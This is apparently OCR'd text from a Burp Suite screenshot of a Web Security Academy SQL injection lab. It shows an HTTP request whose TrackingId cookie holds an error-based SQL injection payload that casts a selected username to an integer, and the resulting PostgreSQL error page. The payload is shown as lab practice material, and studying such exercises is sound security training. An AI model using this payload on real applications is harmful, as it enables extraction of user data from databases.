 Send
Cancel
<
>
Target: https://0aee005304df0c9181c13b01007c0088.web
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0aee005304df0c9181c13b01007c0088.web-security-academy.net
3 Cookie: TrackingId=' OR CAST((SELECT username FROM users LIMIT 1) AS
int)-- qwe; session=KB55s6ozZ8We35AJ2JXB6QE32wPXNa7a
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty
Raw
Hex
Render
\n
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: argument of OR must be type boolean, not type integer
45 Position: 41
</h4>
46 <p class=is-warning>
ERROR: argument of OR must be type boolean, not type integer
47 Position: 41
</p>
48 </div>
49 </section>
50 </div>
51 </body>
52 </html>
53
错误：OR 的参数必须是布尔类型，而不
是整数类型